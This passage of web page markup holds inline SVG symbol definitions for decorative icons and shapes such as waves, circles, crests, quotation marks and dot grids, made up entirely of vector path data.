        <path fill-rule="evenodd" d="M2011.930,47.804 C2011.930,47.804 1617.177,138.506 1331.187,47.804 C1045.197,-42.897 777.370,21.587 641.977,47.804 C464.484,82.175 93.133,100.285 1.000,49.256 C0.952,49.229 -0.000,117.000 -0.000,117.000 L2702.906,117.000 C2702.906,117.000 2703.091,27.585 2702.906,27.338 C2656.861,-34.025 2070.225,28.413 2011.930,47.804 Z"/>
      </symbol>

      <symbol id="svg-wave2-bottom" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 2712 179">
        <path fill-rule="evenodd" d="M-0.000,179.000 L2707.000,179.000 C2707.000,179.000 2713.836,95.456 2710.000,94.000 C2244.422,-82.764 1939.509,145.641 1405.087,53.577 C1389.509,50.894 1373.976,46.850 1358.207,42.999 C964.720,-53.108 646.999,42.999 646.999,42.999 C646.999,42.999 164.807,210.840 3.000,124.000 C0.474,122.644 -0.000,179.000 -0.000,179.000 Z"/>
      </symbol>

    </svg>
            <svg width="0" height="0" class="hidden">
      <symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 129.6 129.7" id="decor-circle">
        <path d="M32.7 121.2c-4.9-2.8-9.5-6.3-13.7-10.5S11.3 101.9 8.5 97l24.2 24.2zm14.7 6.1c-2.2-.6-4.4-1.3-6.5-2.2L4.4 88.6c-.8-2.1-1.6-4.3-2.2-6.5l45.2 45.2zm10.7 2c-1.7-.2-3.4-.4-5-.7l-52-52c-.3-1.7-.5-3.4-.7-5l57.7 57.7zm8.9.3c-1.4 0-2.9.1-4.3 0L0 66.9v-4.3l67 67zm7.9-.7c-1.3.2-2.5.4-3.8.5L.3 58.6c.1-1.3.3-2.6.5-3.8l74.1 74.1zm7.1-1.5c-1.1.3-2.3.6-3.5.8L1.4 51.1c.3-1.2.5-2.3.8-3.5L82 127.4zm6.5-2.2c-1 .4-2.1.8-3.2 1.1l-82-82c.4-1.1.7-2.1 1.1-3.2l84.1 84.1zm5.9-2.7c-1 .5-1.9 1-2.9 1.4L5.7 38.1c.4-1 .9-1.9 1.4-2.9l87.3 87.3zm5.5-3.1c-.9.6-1.8 1.1-2.7 1.6L8.6 32.4c.5-.9 1.1-1.8 1.6-2.7l89.7 89.7zm5-3.6c-.8.6-1.6 1.3-2.5 1.9L11.9 27.2c.6-.8 1.2-1.7 1.9-2.5l91.1 91.1zm4.6-4c-.7.7-1.5 1.4-2.3 2.1L15.8 22.3c.7-.8 1.3-1.5 2.1-2.3l91.6 91.8zM96.9 8.5c4.9 2.8 9.5 6.3 13.7 10.5s7.7 8.8 10.5 13.7L96.9 8.5zM82.1 2.4c2.2.6 4.4 1.3 6.5 2.2l36.5 36.5c.8 2.1 1.6 4.3 2.2 6.5L82.1 2.4zM71.5.4c1.7.2 3.4.4 5 .7l52 52c.3 1.7.5 3.4.7 5L71.5.4zM62.6 0c1.4 0 2.9-.1 4.3 0l62.7 62.7V67l-67-67zm-7.9.8C56 .6 57.2.4 58.5.3l70.8 70.8c-.1 1.3-.3 2.6-.5 3.8L54.7.8zm-7.1 1.5c1.1-.3 2.3-.6 3.5-.8l77.1 77.1c-.3 1.2-.5 2.3-.8 3.5L47.6 2.3zm-6.5 2.2c1-.4 2.1-.8 3.2-1.1l82 82c-.4 1.1-.7 2.1-1.1 3.2L41.1 4.5zm-6 2.7c1-.5 1.9-1 2.9-1.4l85.8 85.8c-.4 1-.9 1.9-1.4 2.9L35.1 7.2zm-5.4 3.1c.9-.6 1.8-1.1 2.7-1.6L121 97.3c-.5.9-1.1 1.8-1.6 2.7L29.7 10.3zm-5.1 3.6c.8-.6 1.6-1.3 2.5-1.9l90.5 90.5c-.6.8-1.2 1.7-1.9 2.5L24.6 13.9zm-4.6 4c.7-.7 1.5-1.4 2.3-2.1l91.5 91.5c-.7.8-1.3 1.5-2.1 2.3L20 17.9z"/>
      </symbol>
      <symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" id="decor-circle-contur">
        <path d="M8 0C3.6 0 0 3.6 0 8s3.6 8 8 8 8-3.6 8-8-3.6-8-8-8zm0 13.5C5 13.5 2.5 11 2.5 8S5 2.5 8 2.5 13.5 5 13.5 8s-2.4 5.5-5.5 5.5z"/>
      </symbol>
      <symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 10.6 10.6" id="decor-circle-filled">
        <path d="M5.3 0c2.9 0 5.3 2.4 5.3 5.3s-2.4 5.3-5.3 5.3S0 8.2 0 5.3C0 2.3 2.3 0 5.3 0z"/>
      </symbol>
      <symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 163.4 104.3" id="decor-circle-lines-waves">
        <path d="M115.3 17.3c.2-.2.2-.6 0-.8-.2-.2-.6-.2-.8 0L97.8 33.2 40.6 90.4c-.2.2-.2.6 0 .8.2.2.6.2.8 0l56.4-56.4 17.5-17.5zM97.7 26l13.1-13.1c.2-.2.2-.6 0-.8-.2-.2-.6-.2-.8 0L97.7 24.4 36 86.1c-.2.2-.2.6 0 .8.2.2.6.2.8 0L97.7 26zm0 17.8l21.5-21.5c.2-.2.2-.6 0-.8-.2-.2-.6-.2-.8 0L97.8 42.1 45.6 94.3c-.2.2-.2.6 0 .8.2.2.6.2.8 0l51.3-51.3zm0-35.5l2.6-2.6c.2-.2.2-.6 0-.8-.2-.2-.6-.2-.8 0l-1.8 1.8-68.9 68.9c-.2.2-.2.6 0 .8.2.2.6.2.8 0L97.7 8.3zm0 8.8l8.2-8.2c.2-.2.2-.6 0-.8-.2-.2-.6-.2-.8 0l-7.3 7.3L32.2 81c-.2.2-.2.6 0 .8.2.2.6.2.8 0l64.7-64.7zm0 53.3l29.5-29.5c.2-.2.2-.6 0-.8-.2-.2-.6-.2-.8 0L97.8 68.7l-33.6 33.6c-.2.2-.2.6 0 .8.2.2.6.2.8 0l32.7-32.7zm0-17.7l24.8-24.8c.2-.2.2-.6 0-.8s-.6-.2-.8 0l-24 24L51 97.8c-.2.2-.2.6 0 .8.2.2.6.2.8 0l45.9-45.9zm30.5-4.7c-.2-.2-.6-.2-.8 0L97.7 77.7 72 103.4c-.2.2-.2.6 0 .8.2.2.6.2.8 0l24.9-24.9 30.5-30.5c.2-.2.2-.6 0-.8zm-4.1 21L97.7 95.4l-4.7 4.7c-.2.2-.2.6 0 .8.2.2.6.2.8 0l3.9-3.9 27.2-27.2c.2-.2.2-.6 0-.8-.2-.3-.6-.3-.8 0zm2.9-11.8L97.7 86.4l-16.5 16.5c-.2.2-.2.6 0 .8.2.2.6.2.8 0L97.7 88l30.2-30.2c.2-.2.2-.6 0-.8-.3-.1-.6-.1-.9.2zM125.2 34c.2-.2.2-.6 0-.8-.2-.2-.6-.2-.8 0L97.7 59.9l-40.5 40.5c-.2.2-.2.6 0 .8.2.2.6.2.8 0l39.7-39.7L125.2 34zm-98 .3L57.3 4.2c.2-.2.2-.6 0-.8-.2-.2-.6-.2-.8 0L26.4 33.5c-.2.2-.2.6 0 .8.2.3.6.3.8 0zm-2.9 11.8L69.1 1.3c.2-.2.2-.6 0-.8s-.6-.2-.8 0L23.5 45.3c-.2.2-.2.6 0 .8.2.3.5.3.8 0zm68.8-43c-.2-.2-.6-.2-.8 0L26.2 69.2c-.2.2-.2.6 0 .8.2.2.6.2.8 0L93.1 3.9c.2-.1.2-.5 0-.8zm-6.9-1.9c-.2-.2-.6-.2-.8 0L24.2 62.4c-.2.2-.2.6 0 .8.2.2.6.2.8 0L86.2 1.9c.2-.1.2-.5 0-.7zm-7.9-1c-.2-.2-.6-.2-.8 0L23.2 54.4c-.2.2-.2.6 0 .8.2.2.6.2.8 0L78.3.9c.2-.1.2-.5 0-.7z"/>
        <path d="M3.3 50.4c8.5 0 12-4.1 15.5-8.1 2.5-2.9 5.1-5.8 10.6-5.8s8 2.9 10.6 5.8c3.5 4.1 7.1 8.1 15.5 8.1 4.6 0 8.6-1.8 10.2-2.7s3.9-3.4 5.6-5.4c2.5-2.9 5-5.8 10.4-5.8 5.4.1 7.9 2.9 10.4 5.8 1.7 1.9 4.1 4.5 5.6 5.4s5.6 2.7 10.2 2.7c8.5 0 12-4.1 15.5-8.1 2.5-2.9 5.1-5.8 10.6-5.8s8 2.9 10.6 5.8c3.5 4.1 7.1 8.1 15.5 8.1 1.8 0 3.3-1.5 3.3-3.3s-1.5-3.3-3.3-3.3c-5.5 0-8-2.9-10.6-5.8-3.5-4.1-7.1-8.1-15.5-8.1-8.5 0-12 4.1-15.5 8.1-2.5 2.9-5.1 5.8-10.6 5.8s-8-2.9-10.6-5.8c-3.5-4.1-7.1-8.1-15.5-8.1h-.2c-8.5 0-12 4.1-15.5 8.1-2.5 2.9-5.1 5.8-10.6 5.8s-8-2.9-10.6-5.8c-3.5-4.1-7.1-8.1-15.5-8.1-8.5 0-12 4.1-15.5 8.1-2.5 2.9-5.1 5.8-10.6 5.8-1.8 0-3.3 1.5-3.3 3.3s1.5 3.3 3.3 3.3z"/>
        <path d="M159.9 59.8c-5.5 0-8-2.9-10.6-5.8-3.5-4.1-7.1-8.1-15.5-8.1s-12 4.1-15.5 8.1c-2.5 2.9-5.1 5.8-10.6 5.8s-8-2.9-10.6-5.8c-3.5-4.1-7.1-8.1-15.5-8.1-8.5 0-12 4.1-15.5 8.1-2.5 2.9-5.1 5.8-10.6 5.8s-8-2.9-10.6-5.8c-3.5-4.1-7.1-8.1-15.5-8.1S17.4 50 13.9 54c-2.5 2.9-5.1 5.8-10.6 5.8-1.8 0-3.3 1.5-3.3 3.3s1.5 3.3 3.3 3.3c8.5 0 12-4.1 15.5-8.1 2.5-2.9 5.1-5.8 10.6-5.8s8 2.9 10.6 5.8c3.5 4.1 7.1 8.1 15.5 8.1 4.5 0 7.6-1.2 10.1-2.8 2.2-1.5 3.8-3.4 5.5-5.3 2.5-2.9 5.1-5.8 10.5-5.8 5.5 0 8 2.9 10.5 5.8 1.7 1.9 3.3 3.8 5.5 5.3 2.5 1.7 5.6 2.8 10.1 2.8 8.5 0 12-4.1 15.5-8.1 2.5-2.9 5.1-5.8 10.6-5.8s8 2.9 10.6 5.8c3.5 4.1 7.1 8.1 15.5 8.1 1.8 0 3.3-1.5 3.3-3.3s-1.4-3.3-3.3-3.3z"/>
      </symbol>
      <symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32.8 32.8" id="decor-circles">
        <path d="M18.7 14.1c-.6-.6-1.4-1-2.3-1s-1.7.4-2.3 1-1 1.4-1 2.3.4 1.7 1 2.3c.6.6 1.4 1 2.3 1s1.7-.4 2.3-1c.6-.6 1-1.4 1-2.3 0-.8-.4-1.7-1-2.3zm8.4-8.4C24.4 3 20.6 1.3 16.4 1.3S8.4 3 5.7 5.7C3 8.4 1.3 12.2 1.3 16.4s1.7 8 4.4 10.7c2.7 2.7 6.5 4.4 10.7 4.4s8-1.7 10.7-4.4c2.7-2.7 4.4-6.5 4.4-10.7 0-4.1-1.7-7.9-4.4-10.7zM16.4 0c4.5 0 8.7 1.8 11.6 4.8 3 3 4.8 7.1 4.8 11.6S31 25.1 28 28c-3 3-7.1 4.8-11.6 4.8S7.7 31 4.8 28C1.8 25 0 20.9 0 16.4S1.8 7.7 4.8 4.8C7.7 1.9 11.8 0 16.4 0zm6.5 9.9c-1.7-1.7-4-2.7-6.5-2.7-2.6 0-4.9 1-6.5 2.7-1.7 1.7-2.7 4-2.7 6.5 0 2.6 1 4.9 2.7 6.5 1.7 1.7 4 2.7 6.5 2.7 2.6 0 4.9-1 6.5-2.7 1.7-1.7 2.7-4 2.7-6.5s-1-4.8-2.7-6.5zM16.4 6c2.9 0 5.5 1.2 7.4 3.1s3.1 4.5 3.1 7.4-1.2 5.5-3.1 7.4-4.5 3.1-7.4 3.1-5.5-1.2-7.4-3.1-3.1-4.5-3.1-7.4S7.1 11 9 9.1c1.8-2 4.5-3.1 7.4-3.1zm0 5.9c1.3 0 2.4.5 3.3 1.3.8.8 1.3 2 1.3 3.3s-.5 2.4-1.3 3.3c-.8.8-2 1.3-3.3 1.3s-2.4-.5-3.2-1.3c-.8-.8-1.3-2-1.3-3.3s.5-2.4 1.3-3.3c.8-.8 1.9-1.3 3.2-1.3z"/>
      </symbol>
      <symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 59.2 59.2" id="decor-circles-lines">
        <path d="M49 10.2c-5-5-11.8-8-19.4-8s-14.5 3.1-19.4 8c-5 5-8 11.8-8 19.4s3.1 14.5 8 19.4c5 5 11.8 8 19.4 8s14.5-3.1 19.4-8c5-5 8-11.8 8-19.4s-3-14.5-8-19.4zM29.6 0c8.2 0 15.6 3.3 20.9 8.7 5.4 5.4 8.7 12.7 8.7 20.9s-3.3 15.6-8.7 20.9c-5.4 5.4-12.7 8.7-20.9 8.7S14 55.9 8.7 50.5C3.3 45.1 0 37.8 0 29.6S3.3 14 8.7 8.7C14 3.3 21.4 0 29.6 0z"/>
        <path d="M22.4 9.3c.3-.1.6-.1.7.2.1.3.1.6-.2.7L2.4 22c-.3.1-.6.1-.7-.2-.1-.3-.1-.6.2-.7L22.4 9.3zm.3 4.2c.3-.1.6-.1.7.2.1.3.1.6-.2.7L1.5 26.9c-.3.1-.6.1-.7-.2-.1-.3-.1-.6.2-.7l21.7-12.5zm.9 3.9c.3-.1.6-.1.7.2.1.3.1.6-.2.7l-22.5 13c-.3.1-.6.1-.7-.2-.1-.3-.1-.6.2-.7l22.5-13zm1.4 3.7c.3-.1.6-.1.7.2.1.3.1.6-.2.7L1.9 35.6c-.3.1-.6.1-.7-.2-.1-.3-.1-.6.2-.7L25 21.1zm1.8 3.4c.3-.1.6-.1.7.2s.1.6-.2.7L2.9 39.5c-.3.1-.6.1-.7-.2-.1-.3-.1-.6.2-.7l24.4-14.1zm2.3 3.1c.3-.1.6-.1.7.2.1.3.1.6-.2.7L4.4 43c-.3.1-.6.1-.7-.2-.1-.3-.1-.6.2-.7l25.2-14.5zm2.7 2.8c.3-.1.6-.1.7.2.1.3.1.6-.2.7l-25.9 15c-.3.1-.6.1-.7-.2-.1-.3-.1-.6.2-.7l25.9-15zM35 33c.3-.1.6-.1.7.2.1.3.1.6-.2.7L8.7 49.4c-.3.1-.6.1-.7-.2-.1-.3-.1-.6.2-.7L35 33zm3.9 2.2c.3-.1.6-.1.7.2.1.3.1.6-.2.7l-27.7 16c-.3.1-.6.1-.7-.2-.1-.3-.1-.6.2-.7l27.7-16zm4.7 1.7c.3-.1.6-.1.7.2.1.3.1.6-.2.7l-29 16.7c-.3.1-.6.1-.7-.2-.1-.3-.1-.6.2-.7l29-16.7zm6.1.9c.3-.1.6-.1.7.2.1.3.1.6-.2.7l-31 17.9c-.3.1-.6.1-.7-.2-.1-.3-.1-.6.2-.7l31-17.9zm4.8 1.6c.3-.1.6-.1.7.2.1.3.1.6-.2.7L24.3 58c-.3.1-.6.1-.7-.2-.1-.3-.1-.6.2-.7l30.7-17.7zm-1.2 5.2c.3-.1.6-.1.7.2.1.3.1.6-.2.7l-22.6 13c-.3.1-.6.1-.7-.2-.1-.3-.1-.6.2-.7l22.6-13zm-30.5-40c.3-.1.6-.1.7.2.1.3.1.6-.2.7L4.9 16.1c-.3.1-.6.1-.7-.2-.1-.3-.1-.6.2-.7L22.8 4.6z"/>
      </symbol>
      <symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 85.9 102" id="decor-coub">
        <path d="M80.2 58.6c0-1.1 1.4-1.6 2-.8.2.2.3.5.3.8v2.3c0 1-1.3 1.6-2 .8-.2-.2-.3-.5-.4-.8l.1-2.3zm0-9.3c0-1.1 1.4-1.6 2.1-.8.2.2.3.5.3.8v2.3c0 1-1.3 1.6-2 .8-.2-.2-.3-.5-.4-.8v-2.3zm0-9.3c0-1.1 1.4-1.6 2-.8.2.2.3.5.3.8v2.3c0 1-1.3 1.6-2 .8-.2-.2-.3-.5-.4-.8l.1-2.3zm.5-5.8c-1 .7-2.3-.4-1.7-1.5.1-.2.2-.3.3-.4l1.3-1c.5-.3 1.2-.3 1.6.2.2.2.3.5.3.8v.7c0 .9-.9 1.4-1.6 1.1l-.2.1zm-7.5 5.6c-1 .7-2.3-.4-1.7-1.5.1-.2.2-.3.3-.4l1.9-1.4c1-.7 2.3.4 1.7 1.5-.1.2-.2.3-.3.4l-1.9 1.4zm-7.4 5.6c-1 .7-2.3-.4-1.7-1.5.1-.2.2-.3.3-.4l1.9-1.4c1-.7 2.3.4 1.7 1.5-.1.2-.2.3-.3.4l-1.9 1.4zm-7.5 5.5c-1 .7-2.3-.4-1.7-1.5.1-.2.2-.3.3-.4l1.9-1.4c1-.7 2.3.4 1.7 1.5-.1.2-.2.3-.3.4l-1.9 1.4zm-6.8 5h.6-.6zm.6 0c0 1-1.3 1.6-2 .8-.2-.2-.3-.5-.4-.8V55c0-.2 0-.4.1-.6s.2-.3.3-.4l1.1-.8c1-.7 2.3.4 1.7 1.5-.1.2-.2.3-.3.4l-.6.4.1.4zm0 9.4c0 1-1.3 1.6-2 .8-.2-.2-.3-.5-.4-.8V63c0-1.1 1.4-1.6 2-.8.2.2.3.5.3.8l.1 2.3zm0 9.3c0 1-1.3 1.6-2 .8-.2-.2-.3-.5-.4-.8v-2.3c0-1.1 1.4-1.6 2-.8.2.2.3.5.3.8l.1 2.3zm0 9.3c0 1-1.3 1.6-2 .8-.2-.2-.3-.5-.4-.8v-2.3c0-1.1 1.4-1.6 2.1-.8.2.2.3.5.3.8v2.3zm0 8c.3.3.4.8.1 1.3-.1.2-.2.3-.3.4l-.3.2c-.4.3-1.1.3-1.5-.1-.2-.2-.3-.5-.4-.8v-2c0-1.1 1.4-1.6 2-.8.2.2.3.5.3.8l.1 1zm5.9-5.7c1-.7 2.3.4 1.7 1.5-.1.2-.2.3-.3.4l-1.9 1.4c-1 .7-2.3-.4-1.7-1.5.1-.2.2-.3.3-.4l1.9-1.4zm7.4-5.6c1-.7 2.3.4 1.7 1.5-.1.2-.2.3-.3.4l-1.9 1.4c-1 .7-2.3-.4-1.7-1.5.1-.2.2-.3.3-.4l1.9-1.4zm7.5-5.5c1-.7 2.3.4 1.7 1.5-.1.2-.2.3-.3.4l-1.9 1.4c-1 .7-2.3-.4-1.7-1.5.1-.2.2-.3.3-.4l1.9-1.4zm9.6-4.9c0 .5-.3.8-.6 1l-.1.1-1.9 1.4c-1 .7-2.3-.4-1.7-1.5.1-.2.2-.3.3-.4l1.7-1.2v-1.7c0-1.1 1.4-1.6 2.1-.8.2.2.3.5.3.8l-.1 2.3zm.7-45.8L47.7 50.8l-.9.7L3.4 29.6 39.9 2.5l43.3 21.9zm2.7-1.3L40.2.1c-.4-.2-.9-.1-1.2.1L.7 28.8c-.3.1-.5.3-.6.6-.1.3-.2.6-.1.8v47.7c0 .4.2.9.6 1.1l45.7 23h.1L85 73.3c.3-.2.5-.6.5-.9V24.3l.4-1.2zM49.2 52.6l35.1-26.1v45.2L48 98.7V53.5l1.2-.9zm-3.5 46.5L2.3 77.2V31.8l43.4 21.8v45.5z"/>
      </symbol>
      <symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 52 52" id="decor-crest">
        <path d="M35.9 1.3c-1.3.4-2.5 1.2-3.2 2.5l-8.4 14.5c-.2.3-.5.4-.8.2L9 10.1c-1.3-.7-2.7-.9-4-.5s-2.5 1.2-3.2 2.5-.9 2.7-.5 4 1.2 2.5 2.5 3.2l14.5 8.4c.3.2.4.5.2.8L10.1 43c-.7 1.3-.9 2.7-.5 4s1.2 2.5 2.5 3.2 2.7.9 4 .5 2.5-1.2 3.2-2.5l8.4-14.5c.2-.3.5-.4.8-.2L43 41.9c1.3.7 2.7.9 4 .5s2.5-1.2 3.2-2.5.9-2.7.5-4-1.2-2.5-2.5-3.2l-14.5-8.4c-.3-.2-.4-.5-.2-.8L41.9 9c.7-1.3.9-2.7.5-4s-1.2-2.5-2.5-3.2c-1.2-.7-2.7-.9-4-.5zm-4.2 1.9c.9-1.6 2.3-2.6 3.9-3S39 0 40.5.8c1.6.9 2.6 2.3 3 3.9s.2 3.4-.6 4.9l-8.1 14 14 8.1c1.6.9 2.6 2.3 3 3.9s.2 3.4-.6 4.9c-.9 1.6-2.3 2.6-3.9 3s-3.4.2-4.9-.6l-14-8.1-8.1 14c-.9 1.6-2.3 2.6-3.9 3s-3.4.2-4.9-.6c-1.6-.9-2.6-2.3-3-3.9s-.2-3.4.6-4.9l8.1-14-14-8.1c-1.6-.9-2.6-2.3-3-3.9S0 13 .8 11.5c.9-1.6 2.3-2.6 3.9-3s3.4-.2 4.9.6l14 8.1 8.1-14z"/>
      </symbol>
      <symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 170.7 95.9" id="decor-crest-flying">
        <path d="M65.4 11.3c-2.2.6-4.3 2.1-5.5 4.2L46 39.6c-.2.3-.6.5-1 .3l-24.1-14c-2.2-1.3-4.6-1.5-6.9-.9-2.2.6-4.3 2.1-5.5 4.2-1.3 2.2-1.5 4.6-.9 6.9.6 2.2 2.1 4.3 4.2 5.5l24.1 13.9c.3.2.5.6.3 1L22.3 80.6c-1.3 2.2-1.5 4.6-.9 6.9.6 2.2 2.1 4.3 4.2 5.5 2.2 1.3 4.6 1.5 6.9.9 2.2-.6 4.2-2 5.5-4.2l13.9-24.1c.2-.3.6-.5 1-.3L77 79.2c2.2 1.3 4.6 1.5 6.9.9 2.2-.6 4.2-2 5.5-4.2 0 0 0-.1.1-.1 1.2-2.2 1.5-4.6.9-6.8s-2-4.2-4.2-5.5c0 0-.1 0-.1-.1l-24-13.9c-.3-.2-.5-.6-.3-1l13.9-24.1c1.3-2.2 1.5-4.6.9-6.9-.6-2.2-2.1-4.3-4.2-5.5-2.3-1.1-4.8-1.3-7-.7zm-6.8 3.5c1.5-2.6 3.8-4.3 6.4-4.9 2.6-.7 5.4-.4 7.9 1 0 0 .1 0 .1.1 2.5 1.5 4.2 3.8 4.9 6.4.7 2.6.4 5.5-1.1 8L63.3 48.8l23.5 13.6c2.5 1.5 4.2 3.8 4.9 6.4.7 2.6.4 5.5-1.1 8s-3.8 4.2-6.4 4.9c-2.6.7-5.5.4-8-1.1L52.8 67.1 39.2 90.6c-1.5 2.5-3.8 4.2-6.4 4.9-2.6.7-5.5.4-8-1.1s-4.2-3.8-4.9-6.4-.4-5.5 1.1-8l13.5-23.4-23.4-13.5c-2.5-1.5-4.2-3.8-4.9-6.4s-.4-5.4 1-8c1.5-2.5 3.8-4.2 6.4-4.9 2.6-.7 5.5-.4 8 1.1L45 38.4l13.6-23.6z"/>
        <path d="M52.7 15.6c2.7-4.7 8.7-6.3 13.4-3.6 4.7 2.7 6.3 8.7 3.6 13.4L55.8 49.5l24.1 13.9c4.7 2.7 6.3 8.7 3.6 13.4-2.7 4.7-8.7 6.3-13.4 3.6L46 66.5 32.1 90.6c-2.7 4.7-8.7 6.3-13.4 3.6-4.7-2.7-6.3-8.7-3.6-13.4L29 56.7l-24.1-14C.2 40-1.4 34 1.3 29.3 4 24.6 10 23 14.7 25.7l24.1 13.9 13.9-24z"/>
        <path d="M62.5 49.7c-.4.1-.8-.1-.9-.5s.1-.8.5-.9l107.7-28.9c.4-.1.8.1.9.5s-.1.8-.5.9L62.5 49.7zm15.2-29.2c-.4.1-.8-.1-.9-.5s.1-.8.5-.9L148.6 0c.4-.1.8.1.9.5s-.1.8-.5.9L77.7 20.5zm12.5 46.9c-.4.1-.8-.1-.9-.5s.1-.8.5-.9l71.3-19.1c.4-.1.8.1.9.5s-.1.8-.5.9L90.2 67.4z"/>
      </symbol>
      <symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 71.3 69.7" id="decor-crest-lines">
        <path d="M30.8 51.4H4.7c-.3 0-.6.3-.6.6s.3.6.6.6h26.1c.3 0 .6-.3.6-.6-.1-.4-.3-.6-.6-.6zm-8.6 8.5H.6c-.3 0-.6.3-.6.6s.3.6.6.6h21.6c.3 0 .6-.3.6-.6s-.3-.6-.6-.6zm-9.6-33.6c0 .3.3.6.6.6H58c.3 0 .6-.3.6-.6s-.3-.6-.6-.6H13.2c-.3 0-.6.3-.6.6zM.6 9.8h21.6c.3 0 .6-.3.6-.6s-.3-.6-.6-.6H.6c-.3 0-.6.3-.6.6s.2.6.6.6zm9.3 58.7c-.4 0-.7.3-.7.6s.3.6.6.6h.1c.3 0 .6-.3.6-.6s-.3-.6-.6-.6zM4 17.8c0 .3.3.6.6.6h26.1c.3 0 .6-.3.6-.6s-.3-.6-.6-.6H4.6c-.3 0-.6.2-.6.6zM9.7 1.2c.4 0 .7-.3.7-.6s-.3-.6-.6-.6h-.1c-.3 0-.6.3-.6.6 0 .4.3.6.6.6zM67.1 52c0-.3-.3-.6-.6-.6H40.4c-.3 0-.6.3-.6.6s.3.6.6.6h26.1c.3 0 .6-.3.6-.6zm-8.5-8.6c0-.3-.3-.6-.6-.6H13.2c-.3 0-.6.3-.6.6s.3.6.6.6H58c.3 0 .6-.3.6-.6zm12 16.6H49c-.3 0-.6.3-.6.6s.3.6.6.6h21.6c.3 0 .6-.3.6-.6-.1-.4-.3-.6-.6-.6zm-35-25.8H21.8c-.3 0-.6.3-.6.6s.3.6.6.6h27.6c.3 0 .6-.3.6-.6s-.3-.6-.6-.6H35.6zM49.1 9.8h21.6c.3 0 .6-.3.6-.6s-.3-.6-.6-.6H49.1c-.3 0-.6.3-.6.6s.2.6.6.6zm12.3 58.7c-.4 0-.7.3-.7.6s.3.6.6.6h.1c.3 0 .6-.3.6-.6s-.3-.6-.6-.6zM40.5 18.3h26.1c.3 0 .6-.3.6-.6s-.3-.6-.6-.6H40.5c-.3 0-.6.3-.6.6s.3.6.6.6zM61.4 1.2c.4 0 .7-.3.7-.6s-.3-.6-.6-.6h-.1c-.3 0-.6.3-.6.6 0 .4.3.6.6.6z"/>
      </symbol>
      <symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" id="decor-plus">
        <path d="M16 2.6L13.3 0 8 5.4 2.6 0 0 2.6 5.3 8 0 13.4 2.6 16 8 10.6l5.3 5.4 2.7-2.6L10.6 8z"/>
      </symbol>
      <symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 61.8 52.4" id="decor-quotes">
        <path d="M21.3.6S12 5.9 3 22.8c-9 17 5.2 27 5.2 27s8.7 6.8 14.9-1.2c5.6-7.2 1.5-12.4 1.5-12.4s-2.3-3.1-3.7-4.6c0 0-5.8-7 .8-14.8 5-5.9 6.4-9.9 6.8-11.4.1-.5.1-1.1 0-1.6-.4-1.6-1.9-5.1-7.2-3.2zm33.2 0s-9.3 5.3-18.3 22.2c-9 17 5.2 27 5.2 27s8.7 6.8 14.9-1.2c5.6-7.2 1.5-12.4 1.5-12.4s-2.3-3.1-3.7-4.6c0 0-5.8-7 .8-14.8 5-5.9 6.4-9.9 6.8-11.4.1-.5.1-1.1 0-1.6-.4-1.6-1.9-5.1-7.2-3.2z"/>
      </symbol>
      <symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 28.7 28.7" id="decor-square-circles">
        <path d="M17.9 26.3c0-1.3 1.1-2.4 2.4-2.4s2.4 1.1 2.4 2.4-1.1 2.4-2.4 2.4-2.4-1.1-2.4-2.4zm-6 0c0-1.3 1.1-2.4 2.4-2.4s2.4 1.1 2.4 2.4-1.1 2.4-2.4 2.4-2.4-1.1-2.4-2.4zm-5.9 0c0-1.3 1.1-2.4 2.4-2.4s2.4 1.1 2.4 2.4-1.1 2.4-2.4 2.4C7 28.7 6 27.6 6 26.3zm-6 0c0-1.3 1.1-2.4 2.4-2.4s2.4 1.1 2.4 2.4-1.1 2.4-2.4 2.4c-1.3 0-2.4-1.1-2.4-2.4zm26.3-8.4c1.3 0 2.4 1.1 2.4 2.4s-1.1 2.4-2.4 2.4-2.4-1.1-2.4-2.4 1.1-2.4 2.4-2.4zm-6 0c1.3 0 2.4 1.1 2.4 2.4s-1.1 2.4-2.4 2.4-2.4-1.1-2.4-2.4 1.1-2.4 2.4-2.4zm-6 0c1.3 0 2.4 1.1 2.4 2.4s-1.1 2.4-2.4 2.4-2.4-1.1-2.4-2.4 1.1-2.4 2.4-2.4zm-6 0c1.3 0 2.4 1.1 2.4 2.4s-1.1 2.4-2.4 2.4-2.4-1.1-2.4-2.4C6 19 7 17.9 8.3 17.9zm-5.9 0c1.3 0 2.4 1.1 2.4 2.4s-1.1 2.4-2.4 2.4S0 21.6 0 20.3s1.1-2.4 2.4-2.4zM26.3 12c1.3 0 2.4 1.1 2.4 2.4s-1.1 2.4-2.4 2.4-2.4-1.1-2.4-2.4c0-1.4 1.1-2.4 2.4-2.4zm-6 0c1.3 0 2.4 1.1 2.4 2.4s-1.1 2.4-2.4 2.4-2.4-1.1-2.4-2.4c0-1.4 1.1-2.4 2.4-2.4zm-6 0c1.3 0 2.4 1.1 2.4 2.4s-1.1 2.4-2.4 2.4-2.4-1.1-2.4-2.4c0-1.4 1.1-2.4 2.4-2.4zm-6 0c1.3 0 2.4 1.1 2.4 2.4s-1.1 2.4-2.4 2.4-2.4-1.1-2.4-2.4C6 13 7 12 8.3 12zm-5.9 0c1.3 0 2.4 1.1 2.4 2.4s-1.1 2.4-2.4 2.4S0 15.7 0 14.4C0 13 1.1 12 2.4 12zm23.9-6c1.3 0 2.4 1.1 2.4 2.4s-1.1 2.4-2.4 2.4-2.4-1.1-2.4-2.4S25 6 26.3 6zm-6 0c1.3 0 2.4 1.1 2.4 2.4s-1.1 2.4-2.4 2.4-2.4-1.1-2.4-2.4S19 6 20.3 6zm-6 0c1.3 0 2.4 1.1 2.4 2.4s-1.1 2.4-2.4 2.4-2.4-1.1-2.4-2.4S13 6 14.3 6zm-6 0c1.3 0 2.4 1.1 2.4 2.4s-1.1 2.4-2.4 2.4-2.4-1.1-2.4-2.4C6 7.1 7 